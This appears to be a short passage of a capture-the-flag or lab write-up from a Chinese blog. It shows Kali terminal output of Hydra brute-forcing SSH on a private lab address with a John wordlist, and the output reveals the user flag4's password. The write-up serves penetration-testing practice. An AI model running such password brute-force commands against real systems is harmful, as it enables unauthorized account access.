 root@kali:/usr/share/john# hydra -l flag4 -P /usr/share/john/password.lst ssh://192.168.44.146
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiz
ations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-05-25 15:13:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3559 login tries (l:1/p:3559), ~223 tries p
er task
[DATA] attacking ssh://192.168.44.146:22/
[22][ssh] host: 192.168.44.146   login: flag4   password: orange
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-05-25 15:14:23
root@kali:/usr/share/john#
shy014
https://blog.csdn.net/qq_32393893